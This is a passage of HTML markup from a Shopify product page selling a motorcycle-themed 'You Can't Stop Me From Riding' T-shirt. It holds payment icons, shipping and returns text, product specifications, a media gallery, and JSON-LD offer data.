                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 Day Free Returns</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">Secure Checkout</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_C8xtAW-template--17566186045509__main">
                    <p>All orders ship <strong>fast &</strong> <strong>free</strong> with tracking included.</p><p>Processing takes <strong>1-3 days</strong>, with delivery in <strong>7-12 days.</strong></p><p>You'll receive a tracking number as soon as your product ships</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Returns & Refunds
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LJTDkC-template--17566186045509__main">
                    <p>We love our products and are confident you will too! </p><p>That's why we are offering a<strong> 30-Day, Risk-Free Trial</strong>. </p><p>If you are not in love with your results, we will give you a refund.</p>
                    
                  </div>
                </div>
              </div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <br>
<li>5.3-ounce, 100% cotton (99/1 cotton/poly (Ash) &amp; 90/10 cotton/poly (Sport Grey)</li>
<li>Heavyweight classic unisex tee</li>
<li>Taped neck and shoulders; Tearaway label</li>
<li>Decoration type: Digital Print</li>
                </div><a href="/products/you-cant-stop-me-from-riding-t-shirt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17566186045509__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17566186045509__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&width=550 550w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974&width=1445"
    alt="You Can&#39;t Stop Me From Riding T-Shirt - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="6190134034501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&width=550 550w,//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977 1087w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768192229445_e618330c-849f-4228-ba5f-19f768a9f383.png?v=1638706977&width=1445"
    alt="You Can&#39;t Stop Me From Riding T-Shirt - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1275"
    data-media-id="6190134001733"
  ></div>
  </div>
</product-modal>


  

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-modal.js?v=50921580101160527761750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/media-gallery.js?v=149794636457678587381750594033" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17566186045509__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17566186045509__main"]') ||
        document.querySelector('variant-selects[data-section="template--17566186045509__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17566186045509__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17566186045509__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "You Can't Stop Me From Riding T-Shirt",
      "url": "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt",
      "image": [
          "https:\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974\u0026width=1920"
        ],
      "description": "\n5.3-ounce, 100% cotton (99\/1 cotton\/poly (Ash) \u0026amp; 90\/10 cotton\/poly (Sport Grey)\nHeavyweight classic unisex tee\nTaped neck and shoulders; Tearaway label\nDecoration type: Digital Print",
      "sku": "1049-9953-86227487-48144",
      "brand": {
        "@type": "Brand",
        "name": "CustomCat"
      },
      "offers": [{
            "@type" : "Offer","sku": "1049-9953-86227487-48144","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669535813"
          },
{
            "@type" : "Offer","sku": "1049-9953-86227487-48145","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669568581"
          },
{
            "@type" : "Offer","sku": "1049-9953-86227487-48146","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669601349"
          },
{
            "@type" : "Offer","sku": "1049-9953-86227487-48147","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669634117"
          },
{
            "@type" : "Offer","sku": "1049-9953-86227487-48148","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669666885"
          },
{
            "@type" : "Offer","sku": "1049-9953-86227487-48149","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669699653"
          },
{
            "@type" : "Offer","sku": "1049-9953-86227487-48150","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669732421"
          },
{
            "@type" : "Offer","sku": "1049-9953-86227487-48151","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669765189"
          },
{
            "@type" : "Offer","sku": "1049-9953-86227487-58947","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/you-cant-stop-me-from-riding-t-shirt?variant=31589669797957"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-tickers.css?v=30346802988262109031750594033" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
